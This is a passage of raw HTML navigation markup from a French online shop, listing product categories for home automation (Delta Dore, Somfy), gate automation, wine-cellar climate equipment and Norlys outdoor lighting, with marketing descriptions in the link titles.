href="https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis" title="L’entretien des climatiseurs Winemaster est un aspect important : le nettoyage du filtre à poussières se fait aisément car l’accès se fait directement depuis l’armoire ou le climatiseur, et le filtre se retire sans outil particulier. Pour garantir le bon fonctionnement de votre climatiseur et éviter les pertes de charge qui pourraient l&#039;endommager, il est primordial que les filtres soient changés tous les ans."> Filtres <span id="leo-cat-251" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/576-meubles-de-rangement" title="Winemaster vous propose un ensemble de meubles modulables pour créer une cave à vins à votre image et à la hauteur de vos exigences. Fabriqués en peuplier torréfié , les mobiliers pour cave à vins Winemaster promettent un environnement sûr pour la conservation de vos vins. Cette méthode de traitement parfaitement naturelle offre au bois une protection contre le gauchissement, le fendillement, les moisissures et les champignons en plus d’offrir des propriétés mécaniques exceptionnelles."> Meubles de rangement <span id="leo-cat-576" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title=""> Automatismes de portails <span id="leo-cat-96" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/97-automatismes-portails-battants" title=""> Portails à battants <span id="leo-cat-97" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/98-automatismes-portails-coulissants" title=""> Portails coulissants <span id="leo-cat-98" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/99-automatismes-portes-garages" title=""> Portes de garages <span id="leo-cat-99" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/101-domotique" title=""> Domotique <span id="leo-cat-101" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/453-delta-dore-domotique" title="Notre stock en matériel domotique DELTA DORE (alarmes, programmation...) est important en raison du succès et de la position de Leader Français de ce fabricant. Nous pouvons donc en règle générale vous livrer rapidement sur une grande gamme de produits.Notre Siège étant également très proche de celui de DELTA DORE, nous avons la possibilité de satisfaire les commandes importantes et urgentes en nous approvisionnant directement sur le dépôt de l&#039;usine. N&#039;hésitez pas à nous contacter !"> Delta Dore <span id="leo-cat-453" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/109-affichage-conso-delestage" title="Vous souhaitez réduire votre facture d’électricité, d’eau ou encore de gaz ? Avec un indicateur de consommations, vous pouvez visualiser et maîtriser vos consommations d’énergies au quotidien grâce à un affichage et des historiques détaillés par usage (chauffage, eau chaude sanitaire, prises électriques…). Compatibles avec tous types de chauffage et d’installation, les indicateurs de consommation Delta Dore permettent d’identifier les postes de consommations les plus énergivores et de comprendre comment agir pour réduire vos dépenses. Mettez-vous en conformité avec la Réglementation Thermique RT 2012 : suivez et analysez les consommations énergétiques de votre maison."> Affichage conso &amp; Délestage <span id="leo-cat-109" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/155-indicateurs-de-consommation" title=""> Indicateurs de consommation <span id="leo-cat-155" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/154-delesteurs" title=""> Délesteurs <span id="leo-cat-154" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/107-domotique-gestion-chauffage-electrique" title="Programmer votre chauffage électrique pour plus de confort Imaginez votre intérieur avec quelques degrés de plus ou de moins, calqué sur vos habitudes de vie. Le gestionnaire d’énergie, fonctionne comme un programmateur de chauffage et contrôle l’ensemble de votre chauffage électrique. Vous pouvez suivre votre consommation et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage électrique <span id="leo-cat-107" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/125-packs-gestion-chauffage-electrique-domotique" title=""> Packs <span id="leo-cat-125" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/123-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/124-programmateurs-gestion-chauffage-electrique-domotique" title=""> Programmateurs <span id="leo-cat-124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/126-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-126" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/127-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-127" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/128-thermostats-modulaires-gestion-chauffage-electrique-domotique" title=""> Thermostats modulaires <span id="leo-cat-128" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/129-regulateurs-gestion-chauffage-electrique-domotique" title=""> Régulateurs <span id="leo-cat-129" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/130-accessoires-gestion-chauffage-electrique-domotique" title=""> Accessoires <span id="leo-cat-130" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" title="Chauffer uniquement lorsque c&#039;est nécessaire c’est réduire les dépenses d&#039;énergie de votre maison. Le gestionnaire d’énergie, fonctionne comme un thermostat programmable et permet de piloter finement votre chaudière ou votre pompe à chaleur. Vous pouvez aussi suivre vos consommations et même réaliser jusqu’à 20% d’économie de chauffage sur votre facture énergétique."> Gestion Chauffage Central <span id="leo-cat-106" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/115-packs-gestion-chauffage-central-domotique" title=""> Packs <span id="leo-cat-115" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/110-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/111-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" title=""> Thermostats modulaires <span id="leo-cat-113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/112-regulateurs-gestion-chauffage-central-domotique" title=""> Régulateurs <span id="leo-cat-112" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/114-accessoires-gestion-chauffage-central-domotique" title=""> Accessoires <span id="leo-cat-114" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/108-gestion-climatisation" title="Réalisez jusqu&#039;à 25% d&#039;économies grâce à la programmation. Pilotez votre chauffage à distance, à partir d&#039;un smartphone ou d&#039;une tablette, avec de nombreux produits."> Gestion Climatisation <span id="leo-cat-108" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/145-packs-gestion-climatisation-domotique" title=""> Packs <span id="leo-cat-145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/142-programmateurs" title=""> Programmateurs <span id="leo-cat-142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/139-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/140-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/143-thermostats-modulaires-gestion-climatisation-domotique" title=""> Thermostats modulaires <span id="leo-cat-143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/141-regulateurs-gestion-climatisation-domotique" title=""> Régulateurs <span id="leo-cat-141" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/144-accessoires-gestion-climatisation-domotique" title=""> Accessoires <span id="leo-cat-144" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/162-gestion-alarmes-radio" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, nos produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité."> Gestion Alarmes (Radio) <span id="leo-cat-162" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/438-cameras-connectees" title="Surveillez à distance votre maison à partir de votre smartphone ou tablette. Accédez à vos données vidéo avec une connexion cryptée et sécurisée."> Caméras connectées <span id="leo-cat-438" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/379-tyxal-packs-alarme" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Sirène extérieure, centrale d’alarme, détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a 